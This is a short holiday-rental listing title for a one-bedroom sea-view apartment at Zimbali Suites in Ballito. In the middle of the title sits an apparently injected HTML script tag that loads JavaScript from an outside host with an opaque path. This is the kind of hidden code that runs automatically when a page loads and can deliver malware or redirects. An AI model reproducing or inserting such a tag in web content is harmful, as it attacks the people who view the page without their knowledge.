 Fabulous 1 Bed Zimbali Suites Sea View Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 2